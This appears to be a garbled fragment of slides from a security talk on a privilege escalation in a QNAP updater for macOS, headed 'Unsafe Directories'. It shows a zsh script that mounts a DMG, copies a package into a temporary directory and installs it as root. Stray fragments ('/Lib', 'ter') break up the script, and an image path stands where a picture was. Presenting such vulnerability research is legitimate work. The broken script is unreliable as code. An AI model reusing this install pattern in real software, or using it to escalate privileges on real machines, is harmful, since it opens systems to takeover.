 Unsafe Directories
QNAP Updater Privilege Escalation
#!/bin/zsh
# Mount DMG file
/Lib
hdiutil attach Funny.dmg
ter
# Copy PKG to root-owned tmp dir
dir=$(mktemp -d)
cp /Volumes/Funny/Funny.pkg $dir/Funny.pkg
# Install the PKG
installer -pkg $dir/Funny.pkg -target /